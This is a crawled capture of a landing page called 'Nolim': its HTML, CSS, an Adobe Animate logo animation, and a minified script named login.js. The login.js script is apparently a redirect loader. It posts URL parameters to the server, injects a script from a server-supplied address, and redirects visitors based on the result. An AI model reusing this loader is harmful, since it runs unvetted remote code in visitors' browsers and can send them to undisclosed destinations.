

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gotomoonlight.com/?b=nolim&la=start&p=nlim0028.275.click_id.1ihebsv3k7od7
body_size: 871
content:
<!DOCTYPE html>
<html>
    <head>
        <title>Nolim</title>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <link rel="stylesheet" type="text/css" href="/css/style.css?v=7" />
        <link rel="stylesheet" type="text/css" href="/css/nolim.css?v=7" />
        <script type="text/javascript" src="/js/createjs.min.js?v=7"></script>
        <script type="text/javascript" src="/js/nolim.logo.js?v=7"></script>
        <script type="text/javascript" src="/js/nolim.js?v=7"></script>
        <script type="text/javascript" src="/js/login.js?v=7"></script>        
        <!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-5Z3RPJ83');</script><!-- End Google Tag Manager -->    </head>
    <body onload="init();"> 
        <div style="display: block; width: 100%; margin: auto;min-height: 90vh;position: relative;display: flex;flex-wrap: wrap;justify-content: center;flex-direction: column;align-items: center;">
            <div id="animation_container" style="background-color:rgba(84, 72, 69, 0.00); width:600px; height:300px;margin: auto;">
    <canvas id="canvas" width="600" height="300" style="position: absolute; display: block; background-color:rgba(84, 72, 69, 0.00);"></canvas>
    <div id="dom_overlay_container" style="pointer-events:none; overflow:hidden; width:600px; height:300px; position: absolute; left: 0px; top: 0px; display: block;"></div>
</div>
            
        </div>
        <!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Z3RPJ83"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"330ff4e804d44395b24d27ddad4f9e49","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gotomoonlight.com/css/style.css?v=7
body_size: -236
content:
@media (max-width: 767px) {
    #animation_container {
        zoom: 55%;
    }
}


--- FILE ---
content_type: text/css
request_url: https://gotomoonlight.com/css/nolim.css?v=7
body_size: -325
content:
body{
    background-color: #544845;
}


--- FILE ---
content_type: application/javascript
request_url: https://gotomoonlight.com/js/nolim.js?v=7
body_size: 4019
content:
(function (cjs, an) {

var p; // shortcut to reference prototypes
var lib={};var ss={};var img={};
lib.ssMetadata = [];


// symbols:
// helper functions:

function mc_symbol_clone() {
	var clone = this._cloneProps(new this.constructor(this.mode, this.startPosition, this.loop));
	clone.gotoAndStop(this.currentFrame);
	clone.paused = this.paused;
	clone.framerate = this.framerate;
	return clone;
}

function getMCSymbolPrototype(symbol, nominalBounds, frameBounds) {
	var prototype = cjs.extend(symbol, cjs.MovieClip);
	prototype.clone = mc_symbol_clone;
	prototype.nominalBounds = nominalBounds;
	prototype.frameBounds = frameBounds;
	return prototype;
	}


(lib.Symbol32 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer_1
	this.shape = new cjs.Shape();
	this.shape.graphics.f("#FFFFFF").s().p("AhaC6IAJhnIiakWICIAKQA/ByAZA5IBwiaICHANQhfBvhmCIIgJBnQgXgFhhgEg");
	this.shape.setTransform(23.6,19.55);

	this.timeline.addTween(cjs.Tween.get(this.shape).wait(1));

}).prototype = getMCSymbolPrototype(lib.Symbol32, new cjs.Rectangle(0,0,47.2,39.1), null);


(lib.Symbol31 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer_1
	this.shape = new cjs.Shape();
	this.shape.graphics.f("#FFFFFF").s().p("ABgC7IgchIQgqgFhdAAIgcBLIh+AAQATg2AuhzQAvhqATg7QAVgqBHAAQBEAAAVAvQAvBwBUDggAAqAVQgXg8gKggIgEgMIgDAMQgWBBgQAbIBOAAIAAAAg");
	this.shape.setTransform(22.225,19.175);

	this.timeline.addTween(cjs.Tween.get(this.shape).wait(1));

}).prototype = getMCSymbolPrototype(lib.Symbol31, new cjs.Rectangle(0,0,44.5,38.4), null);


(lib.Symbol30 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer_1
	this.shape = new cjs.Shape();
	this.shape.graphics.f("#FFFFFF").s().p("AisC9QgVgOgVgtIh/kcICEgOIBSDWQAGAJAFAAIAEgJIAri/QAMgvA5AAQA7AAAQAmIBGC6IACAJIAHgJIA4jgQAqgEBaAAIhaEqQgSBQhHAAQhBAAgXg7Ig9igQAAgKgFAAQgEAAgBAKIgkCiQgHAjgQARQgVAQgoADIgUABQgXAAgNgIg");
	this.shape.setTransform(34.15,19.7133);

	this.timeline.addTween(cjs.Tween.get(this.shape).wait(1));

}).prototype = getMCSymbolPrototype(lib.Symbol30, new cjs.Rectangle(0,0,68.3,39.5), null);


(lib.Symbol29 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer_1
	this.shape = new cjs.Shape();
	this.shape.graphics.f("#FFFFFF").s().p("Ah7C5QAQhJAfjKIiWgXIAOhaQCfATEYA4QgCAdgRA8IiTgcQgVBYgfC2g");
	this.shape.setTransform(22.675,20.35);

	this.timeline.addTween(cjs.Tween.get(this.shape).wait(1));

}).prototype = getMCSymbolPrototype(lib.Symbol29, new cjs.Rectangle(0,0,45.4,40.7), null);


(lib.Symbol28 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer_1
	this.shape = new cjs.Shape();
	this.shape.graphics.f("#FFFFFF").s().p("AhYCxIAqlvICHARQgoEvgMA8QhFgEg4gJg");
	this.shape.setTransform(8.875,19.05);

	this.timeline.addTween(cjs.Tween.get(this.shape).wait(1));

}).prototype = getMCSymbolPrototype(lib.Symbol28, new cjs.Rectangle(0,0,17.8,38.1), null);


(lib.Symbol26 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer_1
	this.shape = new cjs.Shape();
	this.shape.graphics.f("#FFFFFF").s().p("ACFDAQAFhJATiUQAAgOgCAAIgKAOQhLCZgHATQgOAXgLAKQgVALglgCQglgCgRgRQgLgLgKgaIg4i2QgHgOgCAAQgFAAAAAOIgFDeIiAgFIAJk0QAAg9BsAAQBUAAAVBCIA6C1QAAATAKAAQACAAAFgFQAGgHAAgCIBPisQAcg/BZALQBuAMgOA/IghE0QhDgFhAgJg");
	this.shape.setTransform(29.904,20.575);

	this.timeline.addTween(cjs.Tween.get(this.shape).wait(1));

}).prototype = getMCSymbolPrototype(lib.Symbol26, new cjs.Rectangle(0,0,59.8,41.2), null);


(lib.Symbol25 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer_1
	this.shape = new cjs.Shape();
	this.shape.graphics.f("#FFFFFF").s().p("AhFC5IAAlxICLAAQgCA7gHE2g");
	this.shape.setTransform(7.025,18.475);

	this.timeline.addTween(cjs.Tween.get(this.shape).wait(1));

}).prototype = getMCSymbolPrototype(lib.Symbol25, new cjs.Rectangle(0,0,14.1,37), null);


(lib.Symbol24 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer_1
	this.shape = new cjs.Shape();
	this.shape.graphics.f("#FFFFFF").s().p("AhyC6QglAAgJgKQgTgJAAgaIgTk/QAvAABegHIAJEAIAMATQAJAEAOAAQBIgECMAAIAABdQiIADhdAAIhUAAg");
	this.shape.setTransform(19.875,18.6417);

	this.timeline.addTween(cjs.Tween.get(this.shape).wait(1));

}).prototype = getMCSymbolPrototype(lib.Symbol24, new cjs.Rectangle(0,0,39.8,37.3), null);


(lib.Symbol23 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer_1
	this.shape = new cjs.Shape();
	this.shape.graphics.f("#FFFFFF").s().p("AiiCoQgxglgQhsQgMhvAqgqQAqgvCKgJQCHgOA4AeQAvAoAJBwQAAA6gCAVQgHAugcAaQgYAag1AOQgcAHhEAHQhIAFgXAAQg4gDgfgVgAgFhaQg9AAgOAgQgTAVAHAxQAHAuAWAYQAZAZA3gHQAjgEAHgDQATgHAKgSQAQgYgHgtQgHg2gRgRQgUgUglAAIgVACg");
	this.shape.setTransform(23.0514,19.1798);

	this.timeline.addTween(cjs.Tween.get(this.shape).wait(1));

}).prototype = getMCSymbolPrototype(lib.Symbol23, new cjs.Rectangle(0,0,46.1,38.4), null);


(lib.Symbol22 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer_1
	this.shape = new cjs.Shape();
	this.shape.graphics.f("#FFFFFF").s().p("AjzhTQgTg/BigTQA0gTAqAjQA9A7B4BoQAFAMAHAAQAHAAAAgMIghjbQAxgCA7gMIAqEqQAABEhPAOQg5AKglghIi1ieIgOgFQAAACgFAKIAqDWIhiATg");
	this.shape.setTransform(24.7281,21.975);

	this.timeline.addTween(cjs.Tween.get(this.shape).wait(1));

}).prototype = getMCSymbolPrototype(lib.Symbol22, new cjs.Rectangle(0,0,49.5,44), null);


(lib.Scene_1_Layer_25 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer_25
	this.shape = new cjs.Shape();
	this.shape.graphics.f("#FFFFFF").s().p("AgNAsQAFgGAFgRQgIAGgFAAQgKAAgGgHQgGgFAAgKQAAgQAWgQIAPgPQAAAAAAAAQAAAAABAAQAAAAAAAAQAAgBABAAIACABIAPAPQALAIAFAGQAGAJgBAJQAAAKgGAFQgGAHgKAAQgHAAgGgGQAFAQAEAHQgNgDgNADg");
	this.shape.setTransform(302.4305,101.247,4.6771,4.6771);

	this.shape_1 = new cjs.Shape();
	this.shape_1.graphics.f("#FFFFFF").s().p("AkqBvQj/[base64]");
	this.shape_1.setTransform(302.712,148.7199,4.6771,4.6771);

	this.shape_2 = new cjs.Shape();
	this.shape_2.graphics.f("#84A241").s().p("[base64]");
	this.shape_2.setTransform(302.5545,148.8369,4.6771,4.6771);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.shape_2},{t:this.shape_1},{t:this.shape}]}).wait(1));

}).prototype = getMCSymbolPrototype(lib.Scene_1_Layer_25, null, null);


(lib.Symbol27 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer_1
	this.instance = new lib.Symbol26();
	this.instance.parent = this;
	this.instance.setTransform(29.9,20.6,1,1,0,0,0,29.9,20.6);

	this.timeline.addTween(cjs.Tween.get(this.instance).wait(1));

}).prototype = getMCSymbolPrototype(lib.Symbol27, new cjs.Rectangle(0,0,59.8,41.2), null);


(lib.Symbol33 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// n
	this.instance = new lib.Symbol22();
	this.instance.parent = this;
	this.instance.setTransform(24.7,28.95,1,1,0,0,0,24.7,21.9);

	this.timeline.addTween(cjs.Tween.get(this.instance).wait(1).to({scaleX:1.1765,scaleY:1.1765,x:3.05,y:13.6},3).to({scaleX:1,scaleY:1,x:24.7,y:28.95},4).wait(33));

	// o
	this.instance_1 = new lib.Symbol23();
	this.instance_1.parent = this;
	this.instance_1.setTransform(76.25,21.8,1,1,0,0,0,23.1,19.2);

	this.timeline.addTween(cjs.Tween.get(this.instance_1).wait(3).to({regY:19.1,scaleX:1.1765,scaleY:1.1765,x:63.7,y:5.1},3).to({regY:19.2,scaleX:1,scaleY:1,x:76.25,y:21.8},4).wait(31));

	// l
	this.instance_2 = new lib.Symbol24();
	this.instance_2.parent = this;
	this.instance_2.setTransform(123.35,18.7,1,1,0,0,0,19.9,18.7);

	this.timeline.addTween(cjs.Tween.get(this.instance_2).wait(5).to({scaleX:1.1765,scaleY:1.1765,x:119.1,y:1.55},3).to({scaleX:1,scaleY:1,x:123.35,y:18.7},4).wait(29));

	// i
	this.instance_3 = new lib.Symbol25();
	this.instance_3.parent = this;
	this.instance_3.setTransform(153.25,18.4,1,1,0,0,0,7,18.4);

	this.timeline.addTween(cjs.Tween.get(this.instance_3).wait(7).to({scaleX:1.1765,scaleY:1.1765,x:154.3,y:1.2},3).to({scaleX:1,scaleY:1,x:153.25,y:18.4},4).wait(27));

	// m
	this.instance_4 = new lib.Symbol27();
	this.instance_4.parent = this;
	this.instance_4.setTransform(196.25,20.6,1,1,0,0,0,29.9,20.6);

	this.timeline.addTween(cjs.Tween.get(this.instance_4).wait(9).to({scaleX:1.1765,scaleY:1.1765,x:204.9,y:3.8},3).to({scaleX:1,scaleY:1,x:196.25,y:20.6},4).wait(25));

	// i
	this.instance_5 = new lib.Symbol28();
	this.instance_5.parent = this;
	this.instance_5.setTransform(238.55,24.5,1,1,0,0,0,8.8,19.1);

	this.timeline.addTween(cjs.Tween.get(this.instance_5).wait(11).to({regX:8.9,scaleX:1.1765,scaleY:1.1765,x:254.7,y:8.35},3).to({regX:8.8,scaleX:1,scaleY:1,x:238.55,y:24.5},4).wait(23));

	// t
	this.instance_6 = new lib.Symbol29();
	this.instance_6.parent = this;
	this.instance_6.setTransform(272.55,28.35,1,1,0,0,0,22.7,20.4);

	this.timeline.addTween(cjs.Tween.get(this.instance_6).wait(13).to({scaleX:1.1765,scaleY:1.1765,x:294.6,y:12.9},3).to({scaleX:1,scaleY:1,x:272.55,y:28.35},4).wait(21));

	// w
	this.instance_7 = new lib.Symbol30();
	this.instance_7.parent = this;
	this.instance_7.setTransform(101.3,70.7,1,1,0,0,0,34.1,19.7);

	this.timeline.addTween(cjs.Tween.get(this.instance_7).wait(20).to({scaleX:1.1765,scaleY:1.1765,x:93.15,y:62.7},5).to({scaleX:1,scaleY:1,x:101.3,y:70.7},6).wait(10));

	// a
	this.instance_8 = new lib.Symbol31();
	this.instance_8.parent = this;
	this.instance_8.setTransform(156.75,69.25,1,1,0,0,0,22.2,19.2);

	this.timeline.addTween(cjs.Tween.get(this.instance_8).wait(24).to({scaleX:1.1765,scaleY:1.1765,x:158.35,y:61},5).to({scaleX:1,scaleY:1,x:156.75,y:69.25},6).wait(6));

	// y
	this.instance_9 = new lib.Symbol32();
	this.instance_9.parent = this;
	this.instance_9.setTransform(199.1,70.1,1,1,0,0,0,23.6,19.6);

	this.timeline.addTween(cjs.Tween.get(this.instance_9).wait(28).to({regX:23.7,scaleX:1.1765,scaleY:1.1765,x:208.35,y:62},5).to({regX:23.6,scaleX:1,scaleY:1,x:199.1,y:70.1},6).wait(2));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-26,-20.4,347.3,110.9);


(lib.Scene_1_Layer_26 = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	// Layer_26
	this.instance = new lib.Symbol33();
	this.instance.parent = this;
	this.instance.setTransform(302.7,175.2,1,1,0,0,0,147.6,45.2);

	this.timeline.addTween(cjs.Tween.get(this.instance).wait(1));

}).prototype = getMCSymbolPrototype(lib.Scene_1_Layer_26, null, null);


// stage content:
(lib.Index = function(mode,startPosition,loop) {
	this.initialize(mode,startPosition,loop,{});

	this.___GetDepth___ = function(obj) {
		var depth = obj.depth;
		var cameraObj = this.___camera___instance;
		if(cameraObj && cameraObj.depth && obj.isAttachedToCamera)
		{
			depth += depth + cameraObj.depth;
		}
		return depth;
		}
	this.___needSorting___ = function() {
		for (var i = 0; i < this.getNumChildren() - 1; i++)
		{
			var prevDepth = this.___GetDepth___(this.getChildAt(i));
			var nextDepth = this.___GetDepth___(this.getChildAt(i + 1));
			if (prevDepth < nextDepth)
				return true;
		}
		return false;
	}
	this.___sortFunction___ = function(obj1, obj2) {
		return (this.exportRoot.___GetDepth___(obj2) - this.exportRoot.___GetDepth___(obj1));
	}
	this.on('tick', function (event){
		var curTimeline = event.currentTarget;
		if (curTimeline.___needSorting___()){
			this.sortChildren(curTimeline.___sortFunction___);
		}
	});

	// Layer_26_obj_
	this.Layer_26 = new lib.Scene_1_Layer_26();
	this.Layer_26.name = "Layer_26";
	this.Layer_26.parent = this;
	this.Layer_26.setTransform(302.7,175.2,1,1,0,0,0,302.7,175.2);
	this.Layer_26.depth = 0;
	this.Layer_26.isAttachedToCamera = 0
	this.Layer_26.isAttachedToMask = 0
	this.Layer_26.layerDepth = 0
	this.Layer_26.layerIndex = 0
	this.Layer_26.maskLayerName = 0

	this.timeline.addTween(cjs.Tween.get(this.Layer_26).wait(1));

	// Layer_25_obj_
	this.Layer_25 = new lib.Scene_1_Layer_25();
	this.Layer_25.name = "Layer_25";
	this.Layer_25.parent = this;
	this.Layer_25.setTransform(302.8,148.7,1,1,0,0,0,302.8,148.7);
	this.Layer_25.depth = 0;
	this.Layer_25.isAttachedToCamera = 0
	this.Layer_25.isAttachedToMask = 0
	this.Layer_25.layerDepth = 0
	this.Layer_25.layerIndex = 1
	this.Layer_25.maskLayerName = 0

	this.timeline.addTween(cjs.Tween.get(this.Layer_25).wait(1));

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(416.7,200.5,72.10000000000002,46.5);
// library properties:
lib.properties = {
	id: '5B7993A95744D642A68254BC0D69D903',
	width: 600,
	height: 300,
	fps: 24,
	color: "#544845",
	opacity: 0.00,
	manifest: [],
	preloads: []
};



// bootstrap callback support:

(lib.Stage = function(canvas) {
	createjs.Stage.call(this, canvas);
}).prototype = p = new createjs.Stage();

p.setAutoPlay = function(autoPlay) {
	this.tickEnabled = autoPlay;
}
p.play = function() { this.tickEnabled = true; this.getChildAt(0).gotoAndPlay(this.getTimelinePosition()) }
p.stop = function(ms) { if(ms) this.seek(ms); this.tickEnabled = false; }
p.seek = function(ms) { this.tickEnabled = true; this.getChildAt(0).gotoAndStop(lib.properties.fps * ms / 1000); }
p.getDuration = function() { return this.getChildAt(0).totalFrames / lib.properties.fps * 1000; }

p.getTimelinePosition = function() { return this.getChildAt(0).currentFrame / lib.properties.fps * 1000; }

an.bootcompsLoaded = an.bootcompsLoaded || [];
if(!an.bootstrapListeners) {
	an.bootstrapListeners=[];
}

an.bootstrapCallback=function(fnCallback) {
	an.bootstrapListeners.push(fnCallback);
	if(an.bootcompsLoaded.length > 0) {
		for(var i=0; i<an.bootcompsLoaded.length; ++i) {
			fnCallback(an.bootcompsLoaded[i]);
		}
	}
};

an.compositions = an.compositions || {};
an.compositions['5B7993A95744D642A68254BC0D69D903'] = {
	getStage: function() { return exportRoot.getStage(); },
	getLibrary: function() { return lib; },
	getSpriteSheet: function() { return ss; },
	getImages: function() { return img; }
};

an.compositionLoaded = function(id) {
	an.bootcompsLoaded.push(id);
	for(var j=0; j<an.bootstrapListeners.length; j++) {
		an.bootstrapListeners[j](id);
	}
}

an.getComposition = function(id) {
	return an.compositions[id];
}


// Layer depth API : 

AdobeAn.Layer = new function() {
	this.getLayerZDepth = function(timeline, layerName)
	{
		if(layerName === "Camera")
		layerName = "___camera___instance";
		var script = "if(timeline." + layerName + ") timeline." + layerName + ".depth; else 0;";
		return eval(script);
	}
	this.setLayerZDepth = function(timeline, layerName, zDepth)
	{
		const MAX_zDepth = 10000;
		const MIN_zDepth = -5000;
		if(zDepth > MAX_zDepth)
			zDepth = MAX_zDepth;
		else if(zDepth < MIN_zDepth)
			zDepth = MIN_zDepth;
		if(layerName === "Camera")
		layerName = "___camera___instance";
		var script = "if(timeline." + layerName + ") timeline." + layerName + ".depth = " + zDepth + ";";
		eval(script);
	}
	this.removeLayer = function(timeline, layerName)
	{
		if(layerName === "Camera")
		layerName = "___camera___instance";
		var script = "if(timeline." + layerName + ") timeline.removeChild(timeline." + layerName + ");";
		eval(script);
	}
	this.addNewLayer = function(timeline, layerName, zDepth)
	{
		if(layerName === "Camera")
		layerName = "___camera___instance";
		zDepth = typeof zDepth !== 'undefined' ? zDepth : 0;
		var layer = new createjs.MovieClip();
		layer.name = layerName;
		layer.depth = zDepth;
		layer.layerIndex = 0;
		timeline.addChild(layer);
	}
}


})(createjs = createjs||{}, AdobeAn = AdobeAn||{});
var createjs, AdobeAn;


--- FILE ---
content_type: application/javascript
request_url: https://gotomoonlight.com/js/login.js?v=7
body_size: 116
content:
var T;function getData(e){var t=new URL(window.location.href);return e.b=t.searchParams.get("b"),e.p=t.searchParams.get("p"),e.h=t.searchParams.get("h"),e.la=t.searchParams.get("la"),e}function load(e,t){var n=new XMLHttpRequest,a=JSON.stringify(e);n.open("POST","/login.php",!0),n.setRequestHeader("Content-type","application/json; charset=utf-8"),n.onload=function(){n.readyState===n.DONE&&200===n.status&&t(JSON.parse(n.responseText))},n.send(a)}function error(e){var t=new XMLHttpRequest,n=JSON.stringify(e);t.open("POST","/error.php",!0),t.setRequestHeader("Content-type","application/json; charset=utf-8"),t.onload=function(){t.readyState===t.DONE&&200===t.status&&(e.l&&1===parseInt(e.l)&&e.p?window.location.href=e.p:load(getData({}),render))},t.send(n)}function success(e){var t=new XMLHttpRequest,n=JSON.stringify(e);t.open("POST","/success.php",!0),t.setRequestHeader("Content-type","application/json; charset=utf-8"),t.onload=function(){t.readyState===t.DONE&&200===t.status&&(window.location.href=e.p)},t.send(n)}function fnsuccesscallback(e){T=e}function render(e){if(e&&e.c)try{var t=document.createElement("script");t.setAttribute("src",e.c),t.onload=function(){T&&"ok"===T.status?success(e):error(e)},t.onerror=function(){error(e)},document.head.appendChild(t)}catch(t){console.error(t),error(e)}}document.addEventListener("DOMContentLoaded",function(){load(getData({}),render)});